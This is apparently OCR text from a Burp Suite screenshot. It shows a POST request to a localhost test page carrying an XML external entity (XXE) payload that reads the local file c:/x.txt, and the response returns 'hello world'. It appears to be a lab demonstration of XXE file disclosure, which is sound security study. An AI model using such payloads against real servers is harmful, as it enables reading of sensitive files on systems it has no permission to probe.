 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
POST /a.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 109

<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY payload SYSTEM "file:///c:/x.txt" > ]>
<a>&payload;</a>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
hello world
Done
254 bytes | 410 millis